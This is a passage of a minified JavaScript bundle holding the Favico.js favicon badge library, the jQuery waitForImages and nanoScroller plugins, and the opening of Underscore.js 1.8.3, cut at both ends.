"+o.fontFamily,c.textAlign="center",c.fillStyle="rgba("+o.bgColor.r+","+o.bgColor.g+","+o.bgColor.b+","+t.o+")",c.fillRect(t.x,t.y,t.w,t.h),c.fillStyle="rgba("+o.textColor.r+","+o.textColor.g+","+o.textColor.b+","+t.o+")","number"==typeof t.n&&t.n>999?c.fillText((t.n>9999?9:Math.floor(t.n/1e3))+"k+",Math.floor(t.x+t.w/2),Math.floor(t.y+t.h-.2*t.h)):c.fillText(t.n,Math.floor(t.x+t.w/2),Math.floor(t.y+t.h-.15*t.h)),c.closePath()};var O=function(t,e){e=("string"==typeof e?{animation:e}:e)||{},g=function(){try{if("number"==typeof t?t>0:""!==t){var r={type:"badge",options:{n:t}};if("animation"in e&&j.types[""+e.animation]&&(r.options.animation=""+e.animation),"type"in e&&A[""+e.type]&&(r.options.type=""+e.type),["bgColor","textColor"].forEach(function(t){t in e&&(r.options[t]=n(e[t]))}),["fontStyle","fontFamily"].forEach(function(t){t in e&&(r.options[t]=e[t])}),S.push(r),S.length>100)throw new Error("Too many badges requests in queue.");T.start()}else T.reset()}catch(t){throw new Error("Error setting badge. Message: "+t.message)}},f&&g()},C=function(t){g=function(){try{var e=t.width,n=t.height,r=document.createElement("img"),i=e/a<n/l?e/a:n/l;r.setAttribute("crossOrigin","anonymous"),r.onload=function(){c.clearRect(0,0,a,l),c.drawImage(r,0,0,a,l),$.setIcon(u)},r.setAttribute("src",t.getAttribute("src")),r.height=n/i,r.width=e/i}catch(t){throw new Error("Error setting image. Message: "+t.message)}},f&&g()},I=function(t){g=function(){try{if("stop"===t)return v=!0,T.reset(),void(v=!1);t.addEventListener("play",function(){e(this)},!1)}catch(t){throw new Error("Error setting video. Message: "+t.message)}},f&&g()},M=function(t){if(window.URL&&window.URL.createObjectURL||(window.URL=window.URL||{},window.URL.createObjectURL=function(t){return t}),y.supported){var n=!1;navigator.getUserMedia=navigator.getUserMedia||navigator.oGetUserMedia||navigator.msGetUserMedia||navigator.mozGetUserMedia||navigator.webkitGetUserMedia,g=function(){try{if("stop"===t)return v=!0,T.reset(),void(v=!1);n=document.createElement("video"),n.width=a,n.height=l,navigator.getUserMedia({video:!0,audio:!1},function(t){n.src=URL.createObjectURL(t),n.play(),e(n)},function(){})}catch(t){throw new Error("Error setting webcam. Message: "+t.message)}},f&&g()}},$={};$.getIcon=function(){var t=!1;return o.element?t=o.element:o.elementId?(t=x.getElementById(o.elementId),t.setAttribute("href",t.getAttribute("src"))):!1===(t=function(){for(var t=x.getElementsByTagName("head")[0].getElementsByTagName("link"),e=t.length,n=e-1;n>=0;n--)if(/(^|\s)icon(\s|$)/i.test(t[n].getAttribute("rel")))return t[n];return!1}())&&(t=x.createElement("link"),t.setAttribute("rel","icon"),x.getElementsByTagName("head")[0].appendChild(t)),t.setAttribute("type","image/png"),t},$.setIcon=function(t){var e=t.toDataURL("image/png");if(o.dataUrl&&o.dataUrl(e),o.element)o.element.setAttribute("href",e),o.element.setAttribute("src",e);else if(o.elementId){var n=x.getElementById(o.elementId);n.setAttribute("href",e),n.setAttribute("src",e)}else if(y.ff||y.opera){var r=s;s=x.createElement("link"),y.opera&&s.setAttribute("rel","icon"),s.setAttribute("rel","icon"),s.setAttribute("type","image/png"),x.getElementsByTagName("head")[0].appendChild(s),s.setAttribute("href",e),r.parentNode&&r.parentNode.removeChild(r)}else s.setAttribute("href",e)};var j={};return j.duration=40,j.types={},j.types.fade=[{x:.4,y:.4,w:.6,h:.6,o:0},{x:.4,y:.4,w:.6,h:.6,o:.1},{x:.4,y:.4,w:.6,h:.6,o:.2},{x:.4,y:.4,w:.6,h:.6,o:.3},{x:.4,y:.4,w:.6,h:.6,o:.4},{x:.4,y:.4,w:.6,h:.6,o:.5},{x:.4,y:.4,w:.6,h:.6,o:.6},{x:.4,y:.4,w:.6,h:.6,o:.7},{x:.4,y:.4,w:.6,h:.6,o:.8},{x:.4,y:.4,w:.6,h:.6,o:.9},{x:.4,y:.4,w:.6,h:.6,o:1}],j.types.none=[{x:.4,y:.4,w:.6,h:.6,o:1}],j.types.pop=[{x:1,y:1,w:0,h:0,o:1},{x:.9,y:.9,w:.1,h:.1,o:1},{x:.8,y:.8,w:.2,h:.2,o:1},{x:.7,y:.7,w:.3,h:.3,o:1},{x:.6,y:.6,w:.4,h:.4,o:1},{x:.5,y:.5,w:.5,h:.5,o:1},{x:.4,y:.4,w:.6,h:.6,o:1}],j.types.popFade=[{x:.75,y:.75,w:0,h:0,o:0},{x:.65,y:.65,w:.1,h:.1,o:.2},{x:.6,y:.6,w:.2,h:.2,o:.4},{x:.55,y:.55,w:.3,h:.3,o:.6},{x:.5,y:.5,w:.4,h:.4,o:.8},{x:.45,y:.45,w:.5,h:.5,o:.9},{x:.4,y:.4,w:.6,h:.6,o:1}],j.types.slide=[{x:.4,y:1,w:.6,h:.6,o:1},{x:.4,y:.9,w:.6,h:.6,o:1},{x:.4,y:.9,w:.6,h:.6,o:1},{x:.4,y:.8,w:.6,h:.6,o:1},{x:.4,y:.7,w:.6,h:.6,o:1},{x:.4,y:.6,w:.6,h:.6,o:1},{x:.4,y:.5,w:.6,h:.6,o:1},{x:.4,y:.4,w:.6,h:.6,o:1}],j.run=function(t,e,n,s){var l=j.types[i()?"none":o.animation];if(s=!0===n?void 0!==s?s:l.length-1:void 0!==s?s:0,e=e||function(){},!(s<l.length&&s>=0))return void e();A[o.type](r(t,l[s])),m=setTimeout(function(){n?s-=1:s+=1,j.run(t,e,n,s)},j.duration),$.setIcon(u)},function(){o=r(b,t),o.bgColor=n(o.bgColor),o.textColor=n(o.textColor),o.position=o.position.toLowerCase(),o.animation=j.types[""+o.animation]?o.animation:b.animation,x=o.win.document;var e=o.position.indexOf("up")>-1,i=o.position.indexOf("left")>-1;if(e||i)for(var f in j.types)for(var p=0;p<j.types[f].length;p++){var d=j.types[f][p];e&&(d.y<.6?d.y=d.y-.4:d.y=d.y-2*d.y+(1-d.w)),i&&(d.x<.6?d.x=d.x-.4:d.x=d.x-2*d.x+(1-d.h)),j.types[f][p]=d}o.type=A[""+o.type]?o.type:b.type,s=$.getIcon(),u=document.createElement("canvas"),h=document.createElement("img"),s.hasAttribute("href")?(h.setAttribute("crossOrigin","anonymous"),h.onload=function(){l=h.height>0?h.height:32,a=h.width>0?h.width:32,u.height=l,u.width=a,c=u.getContext("2d"),T.ready()},h.setAttribute("src",s.getAttribute("href"))):(h.onload=function(){l=32,a=32,h.height=l,h.width=a,u.height=l,u.width=a,c=u.getContext("2d"),T.ready()},h.setAttribute("src",""))}(),{badge:O,video:I,image:C,webcam:M,reset:T.reset,browser:{supported:y.supported}}};"undefined"!=typeof define&&define.amd?define([],function(){return t}):"undefined"!=typeof module&&module.exports?module.exports=t:this.Favico=t}(),function(t){t.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"]},t.expr[":"].uncached=function(e){if(!t(e).is('img[src!=""]'))return!1;var n=new Image;return n.src=e.src,!n.complete},t.fn.waitForImages=function(e,n,r){var i=0,o=0;if(t.isPlainObject(arguments[0])&&(r=arguments[0].waitForAll,n=arguments[0].each,e=arguments[0].finished),e=e||t.noop,n=n||t.noop,r=!!r,!t.isFunction(e)||!t.isFunction(n))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var s=t(this),l=[],a=t.waitForImages.hasImageProperties||[],u=/url\(\s*(['"]?)(.*?)\1\s*\)/g;r?s.find("*").addBack().each(function(){var e=t(this);e.is("img:uncached")&&l.push({src:e.attr("src"),element:e[0]}),t.each(a,function(t,n){var r,i=e.css(n);if(!i)return!0;for(;r=u.exec(i);)l.push({src:r[2],element:e[0]})})}):s.find("img:uncached").each(function(){l.push({src:this.src,element:this})}),i=l.length,o=0,0===i&&e.call(s[0]),t.each(l,function(r,l){var a=new Image;t(a).on("load.waitForImages error.waitForImages",function(t){if(o++,n.call(l.element,o,i,"load"==t.type),o==i)return e.call(s[0]),!1}),a.src=l.src})})}}(jQuery),function(t,e,n){"use strict";var r,i,o,s,l,a,u,c,h,f,p,d,g,v,y,m,w,x,b,S,T,A,E,O,C,I,M,$;S={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},y="scroll",u="mousedown",c="mouseenter",h="mousemove",p="mousewheel",f="mouseup",v="resize",l="drag",a="enter",w="up",g="panedown",o="DOMMouseScroll",s="down",x="wheel",m="touchmove",r="Microsoft Internet Explorer"===e.navigator.appName&&/msie 7./i.test(e.navigator.appVersion)&&e.ActiveXObject,i=null,O=e.requestAnimationFrame,b=e.cancelAnimationFrame,I=n.createElement("div").style,$=function(){var t,e,n,r;for(e=["t","webkitT","MozT","msT","OT"],t=n=0,r=e.length;n<r;t=++n)if(e[t],e[t]+"ransform"in I)return e[t].substr(0,e[t].length-1);return!1}(),M=function(t){return!1!==$&&(""===$?t:$+t.charAt(0).toUpperCase()+t.substr(1))},C=M("transform"),A=!1!==C,T=function(){var t,e,r;return t=n.createElement("div"),e=t.style,e.position="absolute",e.width="100px",e.height="100px",e.overflow=y,e.top="-9999px",n.body.appendChild(t),r=t.offsetWidth-t.clientWidth,n.body.removeChild(t),r},E=function(){var t,n,r;return n=e.navigator.userAgent,!!(t=/(?=.+Mac OS X)(?=.+Firefox)/.test(n))&&(r=/Firefox\/\d{2}\./.exec(n),r&&(r=r[0].replace(/\D+/g,"")),t&&+r>23)},d=function(){function d(r,o){this.el=r,this.options=o,i||(i=T()),this.$el=t(this.el),this.doc=t(this.options.documentContext||n),this.win=t(this.options.windowContext||e),this.body=this.doc.find("body"),this.$content=this.$el.children("."+o.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&(null!=this.el.style.WebkitOverflowScrolling||navigator.userAgent.match(/mobi.+Gecko/i))?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return d.prototype.preventScrolling=function(t,e){if(this.isActive)if(t.type===o)(e===s&&t.originalEvent.detail>0||e===w&&t.originalEvent.detail<0)&&t.preventDefault();else if(t.type===p){if(!t.originalEvent||!t.originalEvent.wheelDelta)return;(e===s&&t.originalEvent.wheelDelta<0||e===w&&t.originalEvent.wheelDelta>0)&&t.preventDefault()}},d.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},d.prototype.updateScrollValues=function(){var t,e;t=this.content,this.maxScrollTop=t.scrollHeight-t.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=t.scrollTop,e=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==e&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:e}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},d.prototype.setOnScrollStyles=function(){var t;A?(t={},t[C]="translate(0, "+this.sliderTop+"px)"):t={top:this.sliderTop},O?(b&&this.scrollRAF&&b(this.scrollRAF),this.scrollRAF=O(function(e){return function(){return e.scrollRAF=null,e.slider.css(t)}}(this))):this.slider.css(t)},d.prototype.createEvents=function(){this.events={down:function(t){return function(e){return t.isBeingDragged=!0,t.offsetY=e.pageY-t.slider.offset().top,t.slider.is(e.target)||(t.offsetY=0),t.pane.addClass("active"),t.doc.bind(h,t.events[l]).bind(f,t.events[w]),t.body.bind(c,t.events[a]),!1}}(this),drag:function(t){return function(e){return t.sliderY=e.pageY-t.$el.offset().top-t.paneTop-(t.offsetY||.5*t.sliderHeight),t.scroll(),t.contentScrollTop>=t.maxScrollTop&&t.prevScrollTop!==t.maxScrollTop?t.$el.trigger("scrollend"):0===t.contentScrollTop&&0!==t.prevScrollTop&&t.$el.trigger("scrolltop"),!1}}(this),up:function(t){return function(e){return t.isBeingDragged=!1,t.pane.removeClass("active"),t.doc.unbind(h,t.events[l]).unbind(f,t.events[w]),t.body.unbind(c,t.events[a]),!1}}(this),resize:function(t){return function(e){t.reset()}}(this),panedown:function(t){return function(e){return t.sliderY=(e.offsetY||e.originalEvent.layerY)-.5*t.sliderHeight,t.scroll(),t.events.down(e),!1}}(this),scroll:function(t){return function(e){t.updateScrollValues(),t.isBeingDragged||(t.iOSNativeScrolling||(t.sliderY=t.sliderTop,t.setOnScrollStyles()),null!=e&&(t.contentScrollTop>=t.maxScrollTop?(t.options.preventPageScrolling&&t.preventScrolling(e,s),t.prevScrollTop!==t.maxScrollTop&&t.$el.trigger("scrollend")):0===t.contentScrollTop&&(t.options.preventPageScrolling&&t.preventScrolling(e,w),0!==t.prevScrollTop&&t.$el.trigger("scrolltop"))))}}(this),wheel:function(t){return function(e){var n;if(null!=e)return n=e.delta||e.wheelDelta||e.originalEvent&&e.originalEvent.wheelDelta||-e.detail||e.originalEvent&&-e.originalEvent.detail,n&&(t.sliderY+=-n/3),t.scroll(),!1}}(this),enter:function(t){return function(e){var n;if(t.isBeingDragged)return 1!==(e.buttons||e.which)?(n=t.events)[w].apply(n,arguments):void 0}}(this)}},d.prototype.addEvents=function(){var t;this.removeEvents(),t=this.events,this.options.disableResize||this.win.bind(v,t[v]),this.iOSNativeScrolling||(this.slider.bind(u,t[s]),this.pane.bind(u,t[g]).bind(p+" "+o,t[x])),this.$content.bind(y+" "+p+" "+o+" "+m,t[y])},d.prototype.removeEvents=function(){var t;t=this.events,this.win.unbind(v,t[v]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(y+" "+p+" "+o+" "+m,t[y])},d.prototype.generate=function(){var t,n,r,o,s,l;return r=this.options,s=r.paneClass,l=r.sliderClass,r.contentClass,(o=this.$el.children("."+s)).length||o.children("."+l).length||this.$el.append('<div class="'+s+'"><div class="'+l+'" /></div>'),this.pane=this.$el.children("."+s),this.slider=this.pane.find("."+l),0===i&&E()?(n=e.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),t={right:-14,paddingRight:+n+14}):i&&(t={right:-i},this.$el.addClass("has-scrollbar")),null!=t&&this.$content.css(t),this},d.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},d.prototype.reset=function(){var t,e,n,o,s,l,a,u,c,h,f,p;return this.iOSNativeScrolling?void(this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),t=this.content,o=t.style,s=o.overflowY,r&&this.$content.css({height:this.$content.height()}),e=t.scrollHeight+i,h=parseInt(this.$el.css("max-height"),10),h>0&&(this.$el.height(""),this.$el.height(t.scrollHeight>h?h:t.scrollHeight)),a=this.pane.outerHeight(!1),c=parseInt(this.pane.css("top"),10),l=parseInt(this.pane.css("bottom"),10),u=a+c+l,p=Math.round(u/e*u),p<this.options.sliderMinHeight?p=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&p>this.options.sliderMaxHeight&&(p=this.options.sliderMaxHeight),s===y&&o.overflowX!==y&&(p+=i),this.maxSliderTop=u-p,this.contentHeight=e,this.paneHeight=a,this.paneOuterHeight=u,this.sliderHeight=p,this.paneTop=c,this.slider.height(p),this.events.scroll(),this.pane.show(),this.isActive=!0,t.scrollHeight===t.clientHeight||this.pane.outerHeight(!0)>=t.scrollHeight&&s!==y?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===t.scrollHeight&&s===y?this.slider.hide():this.slider.show(),this.$el.toggleClass("active-scrollbar",this.isActive),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),n=this.$content.css("position"),"static"!==n&&"relative"!==n||(f=parseInt(this.$content.css("right"),10))&&this.$content.css({right:"",marginRight:f}),this)},d.prototype.scroll=function(){if(this.isActive)return this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this},d.prototype.scrollBottom=function(t){if(this.isActive)return this.$content.scrollTop(this.contentHeight-this.$content.height()-t).trigger(p),this.stop().restore(),this},d.prototype.scrollTop=function(t){if(this.isActive)return this.$content.scrollTop(+t).trigger(p),this.stop().restore(),this},d.prototype.scrollTo=function(t){if(this.isActive)return this.scrollTop(this.$el.find(t).get(0).offsetTop),this},d.prototype.stop=function(){return b&&this.scrollRAF&&(b(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},d.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),r&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass("has-scrollbar")&&(this.$el.removeClass("has-scrollbar"),this.$content.css({right:""})),this},d.prototype.flash=function(){if(!this.iOSNativeScrolling&&this.isActive)return this.reset(),this.pane.addClass("flashed"),setTimeout(function(t){return function(){t.pane.removeClass("flashed")}}(this),this.options.flashDelay),this},d}(),t.fn.nanoScroller=function(e){return this.each(function(){var n,r;if((r=this.nanoscroller)||(n=t.extend({},S,e),this.nanoscroller=r=new d(this,n)),e&&"object"==typeof e){if(t.extend(r.options,e),null!=e.scrollBottom)return r.scrollBottom(e.scrollBottom);if(null!=e.scrollTop)return r.scrollTop(e.scrollTop);if(e.scrollTo)return r.scrollTo(e.scrollTo);if("bottom"===e.scroll)return r.scrollBottom(0);if("top"===e.scroll)return r.scrollTop(0);if(e.scroll&&e.scroll instanceof t)return r.scrollTo(e.scroll);if(e.stop)return r.stop();if(e.destroy)return r.destroy();if(e.flash)return r.flash()}return r.reset()})},t.fn.nanoScroller.Constructor=d}(jQuery,window,document),function(){function t(t){function e(e,n,r,i,o,s){for(;o>=0&&o<s;o+=t){var l=i?i[o]:o;r=n(r,e[l],l,e)}return r}return function(n,r,i,o){r=w(r,o,4);var s=!O(n)&&m.keys(n),l=(s||n).length,a=t>0?0:l-1;return arguments.length<3&&(i=n[s?s[a]:a],a+=t),e(n,r,i,s,a,l)}}function e(t){return function(e,n,r){n=x(n,r);for(var i=E(e),o=t>0?0:i-1;o>=0&&o<i;o+=t)if(n(e[o],o,e))return o;return-1}}function n(t,e,n){return function(r,i,o){var s=0,l=E(r);if("number"==typeof o)t>0?s=o>=0?o:Math.max(o+l,s):l=o>=0?Math.min(o+1,l):o+l+1;else if(n&&o&&l)return o=n(r,i),r[o]===i?o:-1;if(i!==i)return o=e(c.call(r,s,l),m.isNaN),o>=0?o+s:-1;for(o=t>0?s:l-1;o>=0&&o<l;o+=t)if(r[o]===i)return o;return-1}}function r(t,e){var n=j.length,r=t.constructor,i=m.isFunction(r)&&r.prototype||l,o="constructor";for(m.has(t,o)&&!m.contains(e,o)&&e.push(o);n--;)(o=j[n])in t&&t[o]!==i[o]&&!m.contains(e,o)&&e.push(o)}var i=this,o=i._,s=Array.prototype,l=Object.prototype,a=Function.prototype,u=s.push,c=s.slice,h=l.toString,f=l.hasOwnProperty,p=Array.isArray,d=Object.keys,g=a.bind,v=Object.create,y=function(){},m=function(t){return t instanceof m?t:this instanceof m?void(this._wrapped=t):new m(t)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):i._=m,m.VERSION="1.8.3";var w=function(t,e,n){if(void 0===e)return t;switch(null==n?3:n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)};case 4:return function(n,r,i,o){return t.call(e,n,r,i,o)}}return function(){return t.apply(e,arguments)}},x=function(t,e,n){return null==t?m.identity:m.isFunction(t)?w(t,e,n):m.isObject(t)?m.matcher(t):m.property(t)};m.iteratee=function(t,e){return x(t,e,1/0)};var b=function(t,e){return function(n){var r=arguments.length;if(r<2||null==n)return n;for(var i=1;i<r;i++)for(var o=arguments[i],s=t(o),l=s.length,a=0;a<l;a++){var u=s[a];e&&void 0!==n[u]||(n[u]=o[u])}return n}},S=function(t){if(!m.isObject(t))return{};if(v)return v(t);y.prototype=t;var e=new y;return y.prototype=null,e},T=function(t){return function(e){return null==e?void 0:e[t]}},A=Math.pow(2,53)-1,E=T("length"),O=function(t){var e=E(t);return"number"==typeof e&&e>=0&&e<=A};m.each=m.forEach=function(t,e,n){e=w(e,n);var r,i;if(O(t))for(r=0,i=t.length;r<i;r++)e(t[r],r,t);else{var o=m.keys(t);for(r=0,i=o.length;r<i;r++)e(t[o[r]],o[r],t)}return t},m.map=m.collect=function(t,e,n){e=x(e,n);for(var r=!O(t)&&m.keys(t),i=(r||t).length,o=Array(i),s=0;s<i;s++){var l=r?r[s]:s;o[s]=e(t[l],l,t)}return o},m.reduce=m.foldl=m.inject=t(1),m.reduceRight=m.foldr=t(-1),m.find=m.detect=function(t,e,n){var r;if(void 0!==(r=O(t)?m.findIndex(t,e,n):m.findKey(t,e,n))&&-1!==r)return t[r]},m.filter=m.select=function(t,e,n){var r=[];return e=x(e,n),m.each(t,function(t,n,i){e(t,n,i)&&r.push(t)}),r},m.reject=function(t,e,n){return m.filter(t,m.negate(x(e)),n)},m.every=m.all=function(t,e,n){e=x(e,n);for(var r=!O(t)&&m.keys(t),i=(r||t).length,o=0;o<i;o++){var s=r?r[o]:o;if(!e(t[s],s,t))return!1}return!0},m.some=m.any=function(t,e,n){e=x(e,n);for(var r=!O(t)&&m.keys(t),i=(r||t).length,o=0;o<i;o++){var s=r?r[o]:o;if(e(t[s],s,t))return!0}return!1},m.contains=m.includes=m.include=function(t,e,n,r){return O(t)||(t=m.values(t)),("number"!=typeof n||r)&&(n=0),m.indexOf(t,e,n)>=0},m.invoke=function(t,e){var n=c.call(arguments,2),r=m.isFunction(e);return m.map(t,function(t){var i=r?e:t[e];return null==i?i:i.apply(t,n)})},m.pluck=function(t,e){return m.map(t,m.property(e))},m.where=function(t,e){return m.filter(t,m.matcher(e))},m.findWhere=function(t,e){return m.find(t,m.matcher(e))},m.max=function(t,e,n){var r,i,o=-1/0,s=-1/0;if(null==e&&null!=t){t=O(t)?t:m.values(t);for(var l=0,a=t.length;l<a;l++)(r=t[l])>o&&(o=r)}else e=x(e,n),m.each(t,function(t,n,r){((i=e(t,n,r))>s||i===-1/0&&o===-1/0)&&(o=t,s=i)});return o},m.min=function(t,e,n){var r,i,o=1/0,s=1/0;if(null==e&&null!=t){t=O(t)?t:m.values(t);for(var l=0,a=t.length;l<a;l++)(r=t[l])<o&&(o=r)}else e=x(e,n),m.each(t,function(t,n,r){((i=e(t,n,r))<s||i===1/0&&o===1/0)&&(o=t,s=i)});return o},m.shuffle=function(t){for(var e,n=O(t)?t:m.values(t),r=n.length,i=Array(r),o=0;o<r;o++)e=m.random(0,o),e!==o&&(i[o]=i[e]),i[e]=n[o];return i},m.sample=function(t,e,n){return null==e||n?(O(t)||(t=m.values(t)),t[m.random(t.length-1)]):m.shuffle(t).slice(0,Math.max(0,e))},m.sortBy=function(t,e,n){return e=x(e,n),m.pluck(m.map(t,function(t,n,r){return{value:t,index:n,criteria:e(t,n,r)}}).sort(function(t,e){var n=t.criteria,r=e.criteria;if(n!==r){if(n>r||void 0===n)return 1;if(n<r||void 0===r)return-1}return t.index-e.index}),"value")};var C=function(t){return function(e,n,r){var i={};return n=x(n,r),m.each(e,function(r,o){var s=n(r,o,e);t(i,r,s)}),i}};m.groupBy=C(function(t,e,n){m.has(t,n)?t[n].push(e):t[n]=[e]}),m.indexBy=C(function(t,e,n){t[n]=e}),m.countBy=C(function(t,e,n){m.has(t,n)?t[n]++:t[n]=1}),m.toArray=function(t){return t?m.isArray(t)?c.call(t):O(t)?m.map(t,m.identity):m.values(t):[]},m.size=function(t){return null==t?0:O(t)?t.length:m.keys(t).length},m.partition=function(t,e,n){e=x(e,n);var r=[],i=[];return m.each(t,function(t,n,o){(e(t,n,o)?r:i).push(t)}),[r,i]},m.first=m.head=m.take=function(t,e,n){if(null!=t)return null==e||n?t[0]:m.initial(t,t.length-e)},m.initial=function(t,e,n){return c.call(t,0,Math.max(0,t.length-(null==e||n?1:e)))},m.last=function(t,e,n){if(null!=t)return null==e||n?t[t.length-1]:m.rest(t,Math.max(0,t.length-e))},m.rest=m.tail=m.drop=function(t,e,n){return c.call(t,null==e||n?1:e)},m.compact=function(t){return m.filter(t,m.identity)};var I=function(t,e,n,r){for(var i=[],o=0,s=r||0,l=E(t);s<l;s++){var a=t[s];if(O(a)&&(m.isArray(a)||m.isArguments(a))){e||(a=I(a,e,n));var u=0,c=a.length;for(i.length+=c;u<c;)i[o++]=a[u++]}else n||(i[o++]=a)}return i};m.flatten=function(t,e){return I(t,e,!1)},m.without=function(t){return m.difference(t,c.call(arguments,1))},m.uniq=m.unique=function(t,e,n,r){m.isBoolean(e)||(r=n,n=e,e=!1),null!=n&&(n=x(n,r));for(var i=[],o=[],s=0,l=E(t);s<l;s++){var a=t[s],u=n?n(a,s,t):a;e?(s&&o===u||i.push(a),o=u):n?m.contains(o,u)||(o.push(u),i.push(a)):m.contains(i,a)||i.push(a)}return i},m.union=function(){return m.uniq(I(arguments,!0,!0))},m.intersection=function(t){for(var e=[],n=arguments.length,r=0,i=E(t);r<i;r++){var o=t[r];if(!m.contains(e,o)){for(var s=1;s<n&&m.contains(arguments[s],o);s++);s===n&&e.push(o)}}return e},m.difference=function(t){var e=I(arguments,!0,!0,1);return m.filter(t,function(t){return!m.contains(e,t)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(t){for(var e=t&&m.max(t,E).length||0,n=Array(e),r=0;r<e;r++)n[r]=m.pluck(t,r);return n},m.object=function(t,e){for(var n={},r=0,i=E(t);r<i;r++)e?n[t[r]]=e[r]:n[t[r][0]]=t[r][1];return n},m.findIndex=e(1),m.findLastIndex=e(-1),m.sortedIndex=function(t,e,n,r){n=x(n,r,1);for(var i=n(e),o=0,s=E(t);o<s;){var l=Math.floor((o+s)/2);n(t[l])<i?o=l+1:s=l}return o},m.indexOf=n(1,m.findIndex,m.sortedIndex),m.lastIndexOf=n(-1,m.findLastIndex),m.range=function(t,e,n){null==e&&(e=t||0,t=0),n=n||1;for(var r=Math.max(Math.ceil((e-t)/n),0),i=Array(r),o=0;o<r;o++,t+=n)i[o]=t;return i};var M=function(t,e,n,r,i){if(!(r instanceof e))return t.apply(n,i);var o=S(t.prototype),s=t.apply(o,i);return m.isObject(s)?s:o};m.bind=function(t,e){if(g&&t.bind===g)return g.apply(t,c.call(arguments,1));if(!m.isFunction(t))throw new TypeError("Bind must be called on a function");var n=c.call(arguments,2),r=function(){return M(t,r,e,this,n.concat(c.call(arguments)))};return r},m.partial=function(t){var e=c.call(arguments,1),n=function(){for(var r=0,i=e.length,o=Array(i),s=0;s<i;s++)o[s]=e[s]===m?arguments[r++]:e[s];for(;r<arguments.length;)o.push(arguments[r++]);return M(t,n,this,this,o)};return n},m.bindAll=function(t){var e,n,r=arguments.length;if(r<=1)throw new Error("bindAll must be passed function names");for(e=1;e<r;e++)n=arguments[e],t[n]=m.bind(t[n],t);return t},m.memoize=function(t,e){var n=function(r){var i=n.cache,o=""+(e?e.apply(this,arguments):r);return m.has(i,o)||(i[o]=t.apply(this,arguments)),i[o]};return n.cache={},n},m.delay=function(t,e){var n=c.call(arguments,2);return setTimeout(function(){return t.apply(null,n)},e)},m.defer=m.partial(m.delay,m,1),m.throttle=function(t,e,n){var r,i,o,s=null,l=0;n||(n={});var a=function(){l=!1===n.leading?0:m.now(),s=null,o=t.apply(r,i),s||(r=i=null)};return function(){var u=m.now();l||!1!==n.leading||(l=u);var c=e-(u-l);return r=this,i=arguments,c<=0||c>e?(s&&(clearTimeout(s),s=null),l=u,o=t.apply(r,i),s||(r=i=null)):s||!1===n.trailing||(s=setTimeout(a,c)),o}},m.debounce=function(t,e,n){var r,i,o,s,l,a=function(){var u=m.now()-s;u<e&&u>=0?r=setTimeout(a,e-u):(r=null,n||(l=t.apply(o,i),r||(o=i=null)))};return function(){o=this,i=arguments,s=m.now();var u=n&&!r;return r||(r=setTimeout(a,e)),u&&(l=t.apply(o,i),o=i=null),l}},m.wrap=function(t,e){return m.partial(e,t)},m.negate=function(t){return function(){return!t.apply(this,arguments)}},m.compose=function(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}},m.after=function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},m.before=function(t,e){var n;return function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=null),n}},m.once=m.partial(m.before,2);var $=!{toString:null}.propertyIsEnumerable("toString"),j=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(t){if(!m.isObject(t))return[];if(d)return d(t);var e=[];for(var n in t)m.has(t,n)&&e.push(n);return $&&r(t,e),e},m.allKeys=function(t){if(!m.isObject(t))return[];var e=[];for(var n in t)e.push(n);return $&&r(t,e),e},m.values=function(t){for(var e=m.keys(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=t[e[i]];return r},m.mapObject=function(t,e,n){e=x(e,n);for(var r,i=m.keys(t),o=i.length,s={},l=0;l<o;l++)r=i[l],s[r]=e(t[r],r,t);return s},m.pairs=function(t){for(var e=m.keys(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=[e[i],t[e[i]]];return r},m.invert=function(t){for(var 